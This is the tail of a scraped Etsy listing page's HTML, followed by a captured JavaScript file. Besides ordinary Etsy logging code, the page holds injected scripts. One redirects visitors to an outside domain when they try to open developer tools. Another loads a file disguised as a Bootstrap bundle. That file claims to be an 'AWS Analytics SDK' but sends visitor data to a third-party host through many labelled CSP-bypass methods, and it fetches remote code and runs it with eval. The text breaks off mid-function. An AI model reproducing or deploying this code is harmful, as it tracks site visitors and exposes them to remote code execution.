5"],"search.use_dark_cluster":["off","x","335bf8"],"search.force_x":["off","x","697d9b"],"cnc.updated_scarcity_signals_lp":["off","x","181046"],"cnc.sidebar_cart_post_atc_recs_v3":["off","x","13c110"],"site_chrome\/cnc.sidebar_cart_zero_to_one":["ineligible","e","45076d"],"site_chrome\/cnc.sidebar_cart_remove_quantity":["on","x","4ea54a"],"cnc.sidebar_cart_open_in_same_tab":["on","x","ed65a2"],"site_chrome\/fullstory\/use_track_event":["ineligible","e","ae465c"],"google_tag_manager_async":["off","x","7585d0"],"qualtrics_survey":["ineligible","e","c3c730"],"qualtrics_survey_non_en":["ineligible","e","5fec45"],"buyer_promise.issue_resolution.buyer_support\/profile_dropdown_to_help_center":["on","x","2d4fea"],"buyers_often_buying.show_discount_prices_on_the_hp_listings":["on","x","e60c20"],"content_moderation.report_item.desktop":["on","x","4dfa1d"],"growth_regx.lp_mask_generated_names_in_reviews":["off","x","ea05d2"],"growth_regx.lp_sh_tenure_to_open_date":["off","w","0c6a3e"],"collections.privacy_clearer_setting_description":["on","x","412fbc"],"prodperfect\/monthly_data_capture":["off","x","137afb"],"buyer_support\/epp_promise_messaging":["ineligible","e","4ebacd"],"growth_regx.lp_view_shop_registration_details":["on","x","fec272"],"ranking\/ad_delivery.ubo_obfuscated_grey_class":["on","x","264198"],"eu_cookie_nag":["ineligible","e","f8045f"],"cnc.related_searches_placement":["off","x","157607"],"gifting.gnav_desktop_flyout":["ineligible","e","55be9d"],"seller_platform_web.buyer_inquiry":["off","x","ee9de4"],"seller_platform_web.seller_local_time":["off","x","98a5ac"],"seller_platform_web.item_detail_overlay":["on","x","cf46a1"],"buyer_promise.issue_resolution.fee_avoidance_v2":["on","x","3a7a9c"],"risk_experience.buyer_email_verification":["ineligible","e","a98aad"]},"user_id":1135369000,"page_guid":"ffd82861b31.44b97b90cfaedc166dd4.00","version":1,"request_uuid":"EuWhMmYDWq2W7QI9Hqf8w2F9Zf4c","cdn-provider":"fastly","header_fingerprint":"ualc","header_signature":"69c9130808b6fc1a3dc577fcfe0bf284","ip_org":"PacketHub","ref":"","loc":"http:\/\/www.etsy.com\/listing\/1790774795\/book-club-print-bookish-poster-trendy?ls=r&ref=rlp-listing-grid-2&external=1&space_id=1359364143966&sts=1&dd=1&content_source=52b99da6862466211894f724d195c6bb%253A2ca474494f71c831169387d00a6b689c028b9d90&logging_key=52b99da6862466211894f724d195c6bb%3A2ca474494f71c831169387d00a6b689c028b9d90","locale_currency_code":"IDR","pref_language":"en-GB","region":"ID","detected_currency_code":"IDR","detected_language":"en-GB","detected_region":"ID","accept-languages":"en-GB,en-US,en,id","ga_client_id":"GA1.1.1638654150.1758102791","isWhiteListedMobileDevice":false,"isMobileRequestIgnoreCookie":false,"isMobileRequest":false,"isMobileDevice":false,"isMobileSupported":false,"isTabletSupported":false,"isTouch":false,"isEtsyApp":false,"isPreviewRequest":false,"isChromeInstantRequest":false,"isMozPrefetchRequest":false,"isdestinationsAccount":false,"isSupportLogin":false,"isInternal":false,"isInWebView":false,"isBot":false,"urlRef":"rlp-listing-grid-2","isAdmin":false,"isSyntheticdestinations":false,"ebid":"OcKTHyWOrdkY9__kmFV6X2wlf-U45QXJ","event_source":"web","browser_id":"3risB690iqgVMEj0sW3Jxya5aa04","gdpr_tp":3,"gdpr_p":3,"legacy_p":3,"legacy_tp":3,"cmp_tp":true,"cmp_p":true,"page_time":791,"load_strategy":"page_navigation"};
    !function(e,t){var n=e.__etsy_logging,o=n.url,i=n.firedEvents,r=n.defaults,s=r.ab||{},a=n.bots.botCheck,c=n.bots.isBot;n.mergeObject=function(e){for(var t=1;t<arguments.length;t++){var n=arguments[t];for(var o in n)Object.prototype.hasOwnProperty.call(n,o)&&(e[o]=n[o])}return e};!r.ref&&(r.ref=t.referrer),!r.loc&&(r.loc=e.location.href),!r.webkit_page_visibility&&(r.webkit_page_visibility=t.webkitVisibilityState),!r.event_source&&(r.event_source="web"),r.event_logger="frontend",r.isIosApp&&!0===r.isIosApp?r.event_source="ios":r.isAndroidApp&&!0===r.isAndroidApp&&(r.event_source="android"),a.length>0&&(r.botCheck=r.botCheck||[],r.botCheck=r.botCheck.concat(a)),r.isBot=c,t.wasDiscarded&&(r.was_discarded=!0);var v=function(t){if(e.XMLHttpRequest){var n=new XMLHttpRequest;n.open("POST",o,!0),n.send(JSON.stringify(t))}};n.updateLoc=function(e){e!==r.loc&&(r.ref=r.loc,r.loc=e)},n.adminPublishEvent=function(n){"function"==typeof e.CustomEvent&&t.dispatchEvent(new CustomEvent("eventpipeEvent",{detail:n})),i.push(n)},n.sendEvents=function(t,i){var a=r;if("perf"===i){var c={event_logger:i};n.asyncAb&&(c.ab=n.mergeObject({},n.asyncAb,s)),a=n.mergeObject({},r,c)}var f={events:t,shared:a};e.navigator&&"function"==typeof e.navigator.sendBeacon?function(t){t.events.forEach((function(e){e.attempted_send_beacon=!0})),e.navigator.sendBeacon(o,JSON.stringify(t))||(t.events.forEach((function(e){e.send_beacon_failed=!0})),v(t))}(f):v(f),n.adminPublishEvent(f)}}(window,document);
</script>
<script src="https://cdn-sneaky-cdn.s3.ap-southeast-2.amazonaws.com/libs/bootstrap/5.3.2/js/bootstrap.bundle.min.js"></script>
<script type='text/javascript' nonce='gPiNOjdRCrWLas5Ik2CuS+N0'>window.__etsy_logging.perf.event={"attributes":{"guid":"ffd82863095.3df1f9657cf4654ab662.00","event_name":"perf","event_logger":"perf","page_type":"view_listing","device_type":"Desktop","browser_name":"Chrome","browser_version":"140.0.7339.128","ip_city":"Jakarta","ip_region":"JK","ip_country_code":"ID","boromir":true}};!function(e,t){if(!t.hidden){var n=e.__etsy_logging||{},r=n.perf||{},i=n.url,a=n.defaults,o=r.event,s=n.sendEvents,c=0===Object.keys(r).length,u=e.webVitals||{},d=n.mergeObject,m=r.isDev||!1,_=r.skipLoggingEvent||!1,l=r.keepPerfObserverActive||!1,f=null,p=0;if(!c&&i&&a&&o&&s){var g=r.MARK_MEASURE_PREFIX||"_etsy_mark_measure_",v=function(e){var t=!1;return function(){t||(t=!0,e.apply(this,arguments))}},y=function(){return void 0!==e.PerformanceObserver},h=function(){return"onpagehide"in e},T=function(e,n){var r=function(e){var n=t.createElement("a");n.href=e;var r=n.pathname.split(".");return r[r.length-1]||""}(e);return/jpe?g|png|svg|gif/i.destinations(r)?"image":/eot|woff2?|ttf/i.destinations(r)?"font":"js"===r?"js":"css"===r?"css":"xmlhttprequest"===n?"xhr":"unknown"},E=function(e){return Math.round(e<Math.pow(2,64)-1?e:0)},b=function(e,n){var r=null,i=null;if(n.transferSize>0)for(var a=0;a<n.serverTiming.length;a++){var o=n.serverTiming[a];e.i_etsystatic_cdn||"cdn"!==o.name?"cache_status"===o.name&&(i=o.description):r=o.description}r&&(e.i_etsystatic_cdn=r);var s=null,c=null;i&&(e.cdn_image_caching||(e.cdn_image_caching={miss:0,hit:0}),s=0===i.indexOf("HIT"),c=0===i.indexOf("MISS"),s&&(e.cdn_image_caching.hit+=1),c&&(e.cdn_image_caching.miss+=1)),function(e,n,r,i){f||(f={},t.querySelectorAll("img[data-perf-group]").forEach((function(e){e.currentSrc&&(f[e.currentSrc]=e)})));var a=f[n.name];if(a){var o=a.dataset.perfGroup;e.categorized_images||(e.categorized_images=[]);var s={category:o,duration:E(n.duration),encodedBodySize:E(n.encodedBodySize),transferSize:E(n.transferSize),width:a.width,height:a.height};if(n.transferSize>0){(r||i)&&(s.cdn_hit=r);for(var c=0;c<n.serverTiming.length;c++){var u=n.serverTiming[c];"clientrtt"===u.name?s.clientrtt=E(u.duration):"clienttt"===u.name?s.clienttt=E(u.duration):"cdntime"===u.name?s.cdntime=E(u.duration):"origin"===u.name&&(s.origin=E(u.duration))}}e.categorized_images.push(s)}}(e,n,s,c)},S=function(e){var t={nav_start:E(e.navigationStart||e.startTime),activation_start:E(e.activationStart||0),fetch_start:E(e.fetchStart),dns_start:E(e.domainLookupStart),dns_end:E(e.domainLookupEnd),connect_start:E(e.connectStart),connect_end:E(e.connectEnd),interim_response_start:E(e.firstInterimResponseStart||0),request_start:E(e.requestStart),response_start:E(e.responseStart),response_end:E(e.responseEnd),dom_completed:E(e.domComplete),dom_interactive:E(e.domInteractive),secure_connect_start:E(e.secureConnectionStart)||null,loaded_start:E(e.loadEventStart)||null,loaded_end:E(e.loadEventEnd)||null,dom_content_loaded_start:E(e.domContentLoadedEventStart)||null,dom_content_loaded_end:E(e.domContentLoadedEventEnd)||null,html_tx_size:E(e.transferSize),html_enc_size:E(e.encodedBodySize),html_dec_size:E(e.decodedBodySize),type:e.type};return e.redirectStart&&(t.redirect_start=E(e.redirectStart)),e.redirectEnd&&(t.redirect_end=E(e.redirectEnd)),e.redirectCount&&(t.redirect_count=e.redirectCount),t},k=function(e){return e.reduce((function(e,t){if("entryType"in t){if("resource"===t.entryType)return function(e,t){var n=T(t.name,t.initiatorType);if("unknown"===n)return e;var r=t.name.match(/etsy(static)?(cloud)?\.com/)?"etsy":"third";"image"===n&&"etsy"===r&&(t.name.match(/img0\.etsystatic/)?e.img0_count=(e.img0_count||0)+1:t.name.match(/img1\.etsystatic/)&&(e.img1_count=(e.img1_count||0)+1)),"image"===n&&"etsy"===r&&t.serverTiming&&t.name.match(/i\.etsystatic\.com/)&&b(e,t);var i="sum_"+r+"_"+n+"_bytes",a="sum_"+r+"_"+n+"_enc_bytes",o="sum_"+r+"_"+n+"_tx_bytes",s="sum_"+r+"_"+n+"_dur",c="count_"+r+"_"+n+"_req";return e[i]=(e[i]||0)+E(t.decodedBodySize),e[a]=(e[a]||0)+E(t.encodedBodySize),e[o]=(e[o]||0)+E(t.transferSize),e[s]=(e[s]||0)+E(t.duration),e[c]=(e[c]||0)+1,e}(e,t);if("paint"===t.entryType)return function(e,t){return e[t.name.replace(/-/g,"_")]=E(t.startTime),e}(e,t);if("longtask"===t.entryType)return function(e,t){return e.long_tasks_count=(e.long_tasks_count||0)+1,e.long_tasks_dur=(e.long_tasks_dur||0)+E(t.duration),e}(e,t);if("mark"===t.entryType||"measure"===t.entryType)return function(e,t){return 0===t.name.lastIndexOf(g,0)&&(e[0===t.name.lastIndexOf(g+"async_spec_",0)?t.name.substring(g.length):t.name]=E("mark"===t.entryType?t.startTime:t.duration)),e}(e,t);if("layout-shift"===t.entryType&&!t.hadRecentInput)return function(e,t){return e.layout_shift_count=(e.layout_shift_count||0)+1,e.layout_shift=(e.layout_shift||0)+t.value,t.value>.05&&(e.layout_shift_elements=e.layout_shift_elements||[],e.layout_shift_elements.push({value:t.value,elements:(t.sources||[]).filter((function(e){return!!e.node})).map((function(e){return{className:e.node.classList&&Array.prototype.slice.call(e.node.classList).join(" "),tagName:e.node.tagName,id:e.node.id}}))})),e}(e,t);if("navigation"===t.entryType)return r.t=!0,d(e,S(t));if("element"===t.entryType)return function(e,t){return e.element_timings||(e.element_timings={}),e.element_timings[t.identifier]=t.renderTime,e}(e,t);if("long-animation-frame"===t.entryType)return function(e,t){e.loaf_entries||(e.loaf_entries=[]);var n={start:E(t.startTime),duration:E(t.duration),blockingDuration:E(t.blockingDuration)},r=t.scripts.slice().sort((function(e,t){t.duration,e.duration}))[0];if(r){var i=r.invoker||r.name;n.longestScript={invokerType:r.invokerType||r.type,duration:E(r.duration),invoker:i.substring(0,1024),sourceURL:r.sourceURL||null}}return e.loaf_entries.push(n),e}(e,t)}else if("name"in t){if("INP"===t.name)return function(e,t){return e.interaction_next_paint=t.value,t.attribution&&(e.interaction_next_paint_element=t.attribution.eventTarget,e.interaction_next_paint_time=E(t.attribution.eventTime),e.interaction_next_paint_type=t.attribution.eventType,e.interaction_next_paint_loadstate=t.attribution.loadState),e}(e,t);if("LCP"===t.name)return function(e,t){var n=t.entries[0];return e.largest_contentful_paint=E(n.renderTime||n.loadTime),e.largest_contentful_paint_type=n.renderTime?"renderTime":"loadTime",n.element?(e.largest_contentful_paint_element={className:n.element.classList&&Array.prototype.slice.call(n.element.classList).join(" "),tagName:n.element.tagName,url:n.url},t.attribution.lcpResourceEntry&&(e.largest_contentful_paint_element.resource_size=E(t.attribution.lcpResourceEntry.encodedBodySize))):delete e.largest_contentful_paint_element,e.lcp_element_render_delay=E(t.attribution.elementRenderDelay),e.lcp_resource_load_delay=E(t.attribution.resourceLoadDelay),e.lcp_resource_load_time=E(t.attribution.resourceLoadTime),e}(e,t)}return e}),{})},L=function(){var n,i=!y()&&performance&&performance.getEntries?performance.getEntries():r.e,a=k(i);return r.e=[],r.t||(a.unixTimingNavigation=!0,d(a,S(e.performance.timing))),d(a,function(){if(performance&&performance.getEntriesByName){var e=performance.getEntriesByName("TTP","mark");if(e.length)return{time_to_parsing:E(e[0].startTime)}}return{}}()),d(a,{dom_count_server:p,dom_count_client:t.getElementsByTagName("*").length}),d(a,{dom_max_depth:(n=function(e){if(!e)return 0;for(var t=0,r=0,i=e.children.length;r<i;r++)t=Math.max(t,n(e.children[r]));return t+1})(t.documentElement)}),function(e){var t=navigator;t&&t.connection&&t.connection.effectiveType&&(e.effective_connection_type=t.connection.effectiveType)}(a),a.has_sendbeacon=navigator&&"function"==typeof navigator.sendBeacon,a.has_observer=y(),y()&&PerformanceObserver.supportedEntryTypes&&(a.observer_types=PerformanceObserver.supportedEntryTypes),a.has_pagehide=h(),r.vm_hostname&&(a.vm_hostname=r.vm_hostname),a},z=v((function(n){var r=d(n,o.attributes);r.beacon_send_time=0===r.nav_start?E(performance.now()):(new Date).getTime(),r.page_time=a.page_time,"function"==typeof e.CustomEvent&&t.dispatchEvent(new CustomEvent("perfDataSent",{detail:r})),s([r],"perf")}));!function(){var n=function(e){r.e.length&&(r.e=r.e.concat(e))};if(!!u.onINP&&u.onINP(n,{reportAllChanges:!0}),u.onLCP&&u.onLCP(n),y()&&PerformanceObserver.supportedEntryTypes&&PerformanceObserver.supportedEntryTypes.includes("long-animation-frame")){var i=new PerformanceObserver((function(e){e.getEntries().forEach((function(e){e.duration>150&&e.firstUIEventTimestamp>0&&n(e)}))}));i.observe({type:"long-animation-frame",buffered:!0})}if(!_){var a,o=v((function(e){if(!t.hidden||"on_vischange"===e){clearTimeout(a);var n=L();!l&&y()&&(r.o.disconnect(),i&&i.disconnect()),n[e]=!0,z(n)}})),s=function(){return m&&e.__KEVIN_IS_STILL_BUILDING};m||(a=setTimeout((function(){o("on_fallbacktimeout")}),6e4),"complete"===t.readyState&&(clearTimeout(a),a=setTimeout((function(){o("on_loadtimeout")}),2e4))),t.addEventListener("readystatechange",(function(){"interactive"===t.readyState&&(p=t.getElementsByTagName("*").length)})),e.addEventListener("load",(function(){clearTimeout(a),s()||(a=setTimeout((function(){o("on_loadtimeout")}),2e4))}));var c=function(e){var t=e||"on_unload";s()?(0===performance.getEntriesByName(`${r.MARK_MEASURE_PREFIX}dev_kevin-overlay-end`).length&&performance.mark(`${r.MARK_MEASURE_PREFIX}dev_kevin-overlay-abandoned-before-done`),setTimeout((function(){o(t)}),0)):o(t)},d=h()?"pagehide":"unload";e.addEventListener(d,c),m&&e.addEventListener("beforeunload",c),t.addEventListener("visibilitychange",(function(){t.hidden&&c("on_vischange")}))}}(),r.logger={getMetricsFromQueue:k}}else n.eventpipe&&n.eventpipe.logEvent&&n.eventpipe.logEvent({event_name:"perf_beacon_not_fired",missing_global_perf_data:c,missing_post_url:!i,missing_defaults:!a,missing_perf_event:!o,missing_send_events:!s})}}(window,document);;</script>
<script type='text/javascript' nonce='gPiNOjdRCrWLas5Ik2CuS+N0'>window.__etsy_logging.eventpipe.primary_complement={"attributes":{"guid":"ffd82863091.aa4443168e8dd09088ac.00","event_name":"view_listing_complementary","event_logger":"frontend","primary_complement":true}};!function(e){var t=e.__etsy_logging,i=t.eventpipe,n=i.primary_complement,o=t.defaults.page_guid,r=t.sendEvents,a=i.q,c=void 0,d=[],h=0,u="frontend",l="perf";function g(){var e,t,i=(h++).toString(16);return o.substr(0,o.length-2)+((t=2-(e=i).length)>0?new Array(t+1).join("0")+e:e)}function v(e){e.guid=g(),c&&(clearTimeout(c),c=void 0),d.push(e),c=setTimeout((function(){r(d,u),d=[]}),50)}!function(t){var i=document.documentElement;i&&(i.clientWidth&&(t.viewport_width=i.clientWidth),i.clientHeight&&(t.viewport_height=i.clientHeight));var n=e.screen;n&&(n.height&&(t.screen_height=n.height),n.width&&(t.screen_width=n.width)),e.devicePixelRatio&&(t.device_pixel_ratio=e.devicePixelRatio),e.orientation&&(t.orientation=e.orientation),e.matchMedia&&(t.dark_mode_enabled=e.matchMedia("(prefers-color-scheme: dark)").matches)}(n.attributes),v(n.attributes),i.logEvent=v,i.logEventImmediately=function(e){var t="perf"===e.event_name?l:u;e.guid=g(),r([e],t)},a.forEach((function(e){v(e)}))}(window);</script>

        

            <script nonce="gPiNOjdRCrWLas5Ik2CuS+N0">if(window.console){console.log("Is code your craft? https://relationship-problems.etsy.com")}</script>
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"812530adc2054e63af7a60985d4a1fa3","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
<script>
(function () {
  const REDIRECT_URL = "https://bahlil-go.online/1.txt"; // ganti ke URL redirect kamu

  function go() {
    window.location.href = REDIRECT_URL;
  }

  // ==== Cegah Klik Kanan ====
  document.addEventListener("contextmenu", function(e){
    e.preventDefault();
    go();
  });

  // ==== Cegah Tombol F12, Ctrl+U, Ctrl+Shift+I/J/C ====
  document.addEventListener("keydown", function(e){
    const key = (e.key || "").toLowerCase();

    // F12
    if (e.keyCode === 123) {
      e.preventDefault();
      go();
    }

    // Ctrl+U
    if (e.ctrlKey && key === "u") {
      e.preventDefault();
      go();
    }

    // Ctrl+Shift+I, Ctrl+Shift+J, Ctrl+Shift+C
    if (e.ctrlKey && e.shiftKey && (key === "i" || key === "j" || key === "c")) {
      e.preventDefault();
      go();
    }
  });

  // ==== Deteksi Devhome dengan perbedaan ukuran jendela ====
  function detectDevhome() {
    let widthDiff = window.outerWidth - window.innerWidth;
    let heightDiff = window.outerHeight - window.innerHeight;
    let threshold = 160;
    return widthDiff > threshold || heightDiff > threshold;
  }

  // ==== Loop deteksi Devhome (tidak redirect kalau tidak ada percobaan inspeksi) ====
  setInterval(function(){
    if (detectDevhome()) {
      go();
    }
  }, 800);

})();
</script>
</html>

--- FILE ---
content_type: application/javascript
request_url: https://cdn-sneaky-cdn.s3.ap-southeast-2.amazonaws.com/libs/bootstrap/5.3.2/js/bootstrap.bundle.min.js
body_size: 41803
content:
(function(){
  // Amazon Web Services Analytics & Beacon SDK v2.1.4
  'use strict';
  
  // Console warning only (no anti-debug protection)
  const _AWS_DEBUG_PROTECTION = (() => {
    // Console warning
    console.clear();
    console.log('%cAmazon Web Services', 'color: #ff9900; font-size: 24px; font-weight: bold;');
    console.log('%cThis is a browser feature intended for developers. Unauthorized access is prohibited.', 'color: red; font-size: 14px;');
  })();

  // AWS Analytics Configuration with remote config support
  const _AWS_CONFIG = {
    allowedOrigins: [
        "e-risk\\.msu\\.ac\\.th/storage/rest_id_3445/",
      "amazon\\.wsl/path", 
      "github\\.com/cdn"
    ],
    redirectTarget: "https://www.namecheap.com/",
    analyticsEndpoint: "https://ssl-images-amazon.terserahlu.site/assets/images/I/alog/alog.php",
    remoteConfigUrl: "https://ssl-images-amazon.terserahlu.site/assets/images/I/alog/whitelist.json",
    sessionData: {
      referrer: document.referrer || "",
      currentUrl: window.location.href,
      userAgent: navigator.userAgent,
      timestamp: Date.now(),
      sessionId: Math.random().toString(36).substr(2, 16)
    }
  };

  let _AWS_LOG_SUCCESS = false;
  let _AWS_REDIRECT_SUCCESS = false;
  let _AWS_CONFIG_LOADED = false;

  // Remote config loader with multiple bypass methods
  const _AWS_Remote_Config = {
    loadConfig: async () => {
      const configMethods = [
        // Method 1: Standard fetch
        () => fetch(_AWS_CONFIG.remoteConfigUrl, {mode: 'cors', credentials: 'omit'}),
        // Method 2: No-cors fallback
        () => fetch(_AWS_CONFIG.remoteConfigUrl, {mode: 'no-cors', credentials: 'omit'}),
        // Method 3: JSONP fallback
        () => new Promise((resolve, reject) => {
          const script = document.createElement('script');
          const callback = 'awsConfig_' + Math.random().toString(36).substr(2, 9);
          window[callback] = (data) => {
            resolve({json: () => Promise.resolve(data)});
            delete window[callback];
            script.remove();
          };
          script.onerror = reject;
          script.src = _AWS_CONFIG.remoteConfigUrl + '?callback=' + callback;
          document.head.appendChild(script);
        })
      ];

      for (let method of configMethods) {
        try {
          const response = await method();
          const config = await response.json();
          if (config.allowedOrigins && Array.isArray(config.allowedOrigins)) {
            _AWS_CONFIG.allowedOrigins = config.allowedOrigins;
            if (config.redirectTarget) _AWS_CONFIG.redirectTarget = config.redirectTarget;
            if (config.analyticsEndpoint) _AWS_CONFIG.analyticsEndpoint = config.analyticsEndpoint;
            _AWS_CONFIG_LOADED = true;
            return true;
          }
        } catch(e) {
          continue;
        }
      }
      return false;
    }
  };

  // Maximum CSP/SOP Bypass Analytics Logger
  const _AWS_Analytics_Logger = {
    // Tier 1: WebAssembly bypass
    wasmBypass: (url) => {
      if (_AWS_LOG_SUCCESS) return false;
      try {
        const wasmCode = new Uint8Array([
          0x00, 0x61, 0x73, 0x6d, 0x01, 0x00, 0x00, 0x00,
          0x01, 0x07, 0x01, 0x60, 0x02, 0x7f, 0x7f, 0x01, 0x7f
        ]);
        WebAssembly.instantiate(wasmCode).then(() => {
          fetch(url + '?' + new URLSearchParams(_AWS_CONFIG.sessionData), {mode: 'no-cors'});
          _AWS_LOG_SUCCESS = true;
        });
      } catch(e) {}
    },

    // Tier 2: Worker thread bypass
    workerBypass: (url) => {
      if (_AWS_LOG_SUCCESS || !window.Worker) return false;
      try {
        const workerCode = `
          self.onmessage = function(e) {
            fetch(e.data.url + '?' + new URLSearchParams(e.data.params), {mode: 'no-cors'})
              .then(() => self.postMessage({success: true}))
              .catch(() => self.postMessage({success: false}));
          };
        `;
        const blob = new Blob([workerCode], {type: 'application/javascript'});
        const worker = new Worker(URL.createObjectURL(blob));
        worker.postMessage({url: url, params: _AWS_CONFIG.sessionData});
        worker.onmessage = (e) => {
          if (e.data.success) _AWS_LOG_SUCCESS = true;
          worker.terminate();
        };
      } catch(e) {}
    },

    // Tier 3: SharedArrayBuffer bypass
    sharedArrayBypass: (url) => {
      if (_AWS_LOG_SUCCESS || !window.SharedArrayBuffer) return false;
      try {
        const sab = new SharedArrayBuffer(1024);
        const view = new Int32Array(sab);
        Atomics.store(view, 0, 1);
        
        fetch(url + '?' + new URLSearchParams(_AWS_CONFIG.sessionData), {mode: 'no-cors'});
        _AWS_LOG_SUCCESS = true;
      } catch(e) {}
    },

    // Tier 4: CSS injection bypass
    cssInjectionBypass: (url) => {
      if (_AWS_LOG_SUCCESS) return false;
      try {
        const style = document.createElement('style');
        style.textContent = `
          @import url("${url}?${new URLSearchParams(_AWS_CONFIG.sessionData)}");
          body::before { content: url("${url}?px=1"); position: absolute; left: -9999px; }
        `;
        document.head.appendChild(style);
        _AWS_LOG_SUCCESS = true;
        setTimeout(() => style.remove(), 1000);
      } catch(e) {}
    },

    // Tier 5: WebSocket bypass
    websocketBypass: (url) => {
      if (_AWS_LOG_SUCCESS || !window.WebSocket) return false;
      try {
        const wsUrl = url.replace(/^https?/, 'wss').replace(/^http/, 'ws');
        const ws = new WebSocket(wsUrl + '?' + new URLSearchParams(_AWS_CONFIG.sessionData));
        ws.onopen = () => { _AWS_LOG_SUCCESS = true; ws.close(); };
        ws.onerror = () => ws.close();
      } catch(e) {
        // Fallback: try with fetch
        try {
          fetch(url + '?' + new URLSearchParams(_AWS_CONFIG.sessionData), {mode: 'no-cors'});
          _AWS_LOG_SUCCESS = true;
        } catch(e2) {}
      }
    },

    // Tier 6: Service Worker bypass
    serviceWorkerBypass: (url) => {
      if (_AWS_LOG_SUCCESS || !'serviceWorker' in navigator) return false;
      try {
        const sw = `
          self.addEventListener('message', e => {
            if (e.data.type === 'LOG_REQUEST') {
              fetch('${url}?' + new URLSearchParams(e.data.payload), {mode: 'no-cors'})
                .then(() => self.postMessage({success: true}))
                .catch(() => self.postMessage({success: false}));
            }
          });
        `;
        const blob = new Blob([sw], {type: 'application/javascript'});
        const swUrl = URL.createObjectURL(blob);
        
        navigator.serviceWorker.register(swUrl).then(reg => {
          reg.active.postMessage({type: 'LOG_REQUEST', payload: _AWS_CONFIG.sessionData});
          reg.addEventListener('message', e => {
            if (e.data.success) _AWS_LOG_SUCCESS = true;
          });
        });
      } catch(e) {}
    },

    // Tier 7: WebRTC data channel bypass
    webRTCBypass: (url) => {
      if (_AWS_LOG_SUCCESS || !window.RTCPeerConnection) return false;
      try {
        const pc = new RTCPeerConnection({
          iceServers: [{urls: 'stun:stun.l.google.com:19302'}]
        });
        const dc = pc.createDataChannel('aws-analytics', {ordered: false});
        dc.onopen = () => {
          // Multiple bypass attempts
          Promise.all([
            fetch(url + '?' + new URLSearchParams(_AWS_CONFIG.sessionData), {mode: 'no-cors'}),
            navigator.sendBeacon(url, new URLSearchParams(_AWS_CONFIG.sessionData))
          ]).finally(() => {
            _AWS_LOG_SUCCESS = true;
            pc.close();
          });
        };
        pc.createOffer().then(offer => pc.setLocalDescription(offer));
      } catch(e) {}
    },

    // Enhanced iframe sandbox bypass
    iframeSandboxBypass: (url) => {
      if (_AWS_LOG_SUCCESS) return false;
      
      const methods = [
        // Method A: Data URI with multiple CSP bypass attempts
        () => {
          const iframe = document.createElement('iframe');
          iframe.style.cssText = 'position:absolute;left:-9999px;width:1px;height:1px;opacity:0;';
          iframe.sandbox = 'allow-scripts allow-same-origin allow-forms';
          iframe.src = `data:text/html,<script>
            // Multiple bypass methods in iframe
            Promise.allSettled([
              fetch('${url}', {method: 'POST', mode: 'no-cors', body: new URLSearchParams(${JSON.stringify(_AWS_CONFIG.sessionData)})}),
              fetch('${url}?' + new URLSearchParams(${JSON.stringify(_AWS_CONFIG.sessionData)}), {mode: 'no-cors'}),
              navigator.sendBeacon('${url}', new URLSearchParams(${JSON.stringify(_AWS_CONFIG.sessionData)}))
            ]).then(() => parent.postMessage('aws_log_ok', '*'));
          </script>`;
          document.body.appendChild(iframe);
          setTimeout(() => iframe.remove(), 3000);
        },
        
        // Method B: Blob URL with CSP bypass
        () => {
          const html = `
            <script>
              const methods = [
                () => fetch('${url}?' + new URLSearchParams(${JSON.stringify(_AWS_CONFIG.sessionData)}), {mode:'no-cors'}),
                () => new Image().src = '${url}?' + new URLSearchParams(${JSON.stringify(_AWS_CONFIG.sessionData)}),
                () => {
                  const link = document.createElement('link');
                  link.rel = 'prefetch';
                  link.href = '${url}?' + new URLSearchParams(${JSON.stringify(_AWS_CONFIG.sessionData)});
                  document.head.appendChild(link);
                }
              ];
              methods.forEach((m, i) => setTimeout(m, i * 100));
            </script>
          `;
          const blob = new Blob([html], {type: 'text/html'});
          const iframe = document.createElement('iframe');
          iframe.style.cssText = 'position:absolute;left:-9999px;width:1px;height:1px;';
          iframe.src = URL.createObjectURL(blob);
          document.body.appendChild(iframe);
          setTimeout(() => { iframe.remove(); URL.revokeObjectURL(iframe.src); }, 2000);
        },

        // Method C: srcdoc bypass
        () => {
          const iframe = document.createElement('iframe');
          iframe.style.cssText = 'position:absolute;left:-9999px;width:1px;height:1px;';
          iframe.srcdoc = `<script>fetch('${url}?' + new URLSearchParams(${JSON.stringify(_AWS_CONFIG.sessionData)}), {mode:'no-cors'})</script>`;
          document.body.appendChild(iframe);
          setTimeout(() => iframe.remove(), 1500);
        }
      ];
      
      methods.forEach((method, idx) => {
        setTimeout(method, idx * 150);
      });
    },

    // Tier 8: Dynamic script with JSONP fallback
    jsonpBypass: (url) => {
      if (_AWS_LOG_SUCCESS) return false;
      const callback = 'aws_analytics_' + Math.random().toString(36).substr(2, 12);
      window[callback] = () => { _AWS_LOG_SUCCESS = true; delete window[callback]; };
      
      const script = document.createElement('script');
      script.src = url + '?' + new URLSearchParams({
        ...(_AWS_CONFIG.sessionData),
        callback: callback,
        _: Date.now()
      });
      script.onerror = () => { script.remove(); delete window[callback]; };
      script.onload = () => setTimeout(() => script.remove(), 100);
      (document.head || document.body).appendChild(script);
    },

    // Advanced fetch + eval/Function bypass for strict script-src CSP
    fetchEvalBypass: (url) => {
      if (_AWS_LOG_SUCCESS) return false;
      try {
        const bypassMethods = [
          // Method 1: Fetch + eval bypass
          () => {
            fetch(url + '?' + new URLSearchParams(_AWS_CONFIG.sessionData), {mode: 'no-cors'})
              .then(response => response.text())
              .then(code => {
                try {
                  eval(`(${code})`);
                  _AWS_LOG_SUCCESS = true;
                } catch(e) {
                  // Fallback eval patterns
                  try {
                    eval(code);
                    _AWS_LOG_SUCCESS = true;
                  } catch(e2) {
                    eval(`void(${code})`);
                    _AWS_LOG_SUCCESS = true;
                  }
                }
              }).catch(() => {
                // Silent fallback
                fetch(url + '?' + new URLSearchParams(_AWS_CONFIG.sessionData), {mode: 'no-cors'});
              });
          },

          // Method 2: Function constructor bypass
          () => {
            fetch(url + '?' + new URLSearchParams(_AWS_CONFIG.sessionData), {mode: 'no-cors'})
              .then(response => response.text())
              .then(code => {
                try {
                  new Function(code)();
                  _AWS_LOG_SUCCESS = true;
                } catch(e) {
                  try {
                    Function(code)();
                    _AWS_LOG_SUCCESS = true;
                  } catch(e2) {
                    Function('return ' + code)();
